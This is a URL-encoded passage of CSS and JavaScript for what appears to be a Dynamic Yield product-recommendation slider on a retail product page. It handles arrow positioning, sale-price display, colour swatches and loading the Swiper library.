o;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2040px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20text-decoration:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20font-size:%201.6rem;%0A%20%20line-height:%202.2rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20#666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0Afunction%20repositionWidgetIfNeeded()%20%7B%0A%20%20//%20Select%20only%20top-level%20.layout-limiter--pdp%20(direct%20children%20of%20main)%0A%20%20var%20mainEl%20=%20document.querySelector('main');%0A%20%20if%20(!mainEl)%20return;%0A%20%20%0A%20%20var%20topLevelLimiters%20=%20mainEl.querySelectorAll(':scope%20%3E%20div.layout-limiter--pdp');%0A%20%20%0A%20%20//%20Only%20reposition%20if%20we%20have%202%20or%20more%20top-level%20limiters%0A%20%20if%20(topLevelLimiters.length%20%3E=%202)%20%7B%0A%20%20%20%20var%20widgetContainer%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20var%20secondLimiter%20=%20topLevelLimiters%5B1%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(widgetContainer%20&&%20secondLimiter)%20%7B%0A%20%20%20%20%20%20//%20Insert%20the%20widget%20container%20after%20the%202nd%20layout-limiter--pdp%0A%20%20%20%20%20%20secondLimiter.insertAdjacentElement('afterend',%20widgetContainer);%0A%20%20%20%20%20%20console.log('%5BWidget%20Reposition%5D%20%E2%9C%93%20Widget%20moved%20after%202nd%20.layout-limiter--pdp');%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20repositioning%20before%20any%20other%20initialization%0ArepositionWidgetIfNeeded();%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll('.dy-recommendation-product__detail--price').forEach(function(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute('data-dy-display-price')%20%7C%7C%20el.textContent%20%7C%7C%20'').trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll('.rec_price').forEach(function(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute('data-dy-has-sale-pricing')%20===%20'true';%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute('data-dy-was-price')%20%7C%7C%20'').trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20wasEl.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color');%0A%20%20%20%20%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20false,%0A%20%20%20%20%20%20'dy-hide--t':%20false,%0A%20%20%20%20%20%20'dy-hide--m':%20true,%0A%20%20%20%20%7D%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%206;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%20%20%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt('$%7BBreakpoint%20Mobile%7D',%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt('$%7BBreakpoint%20Tablet%7D',%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt('$%7BBreakpoint%20Desktop%7D',%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL%0A%20%20)%0A%20%20%0A%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%7D;%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20(%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-conatiner')%20%7C%7C%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-container')%0A%20%20);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.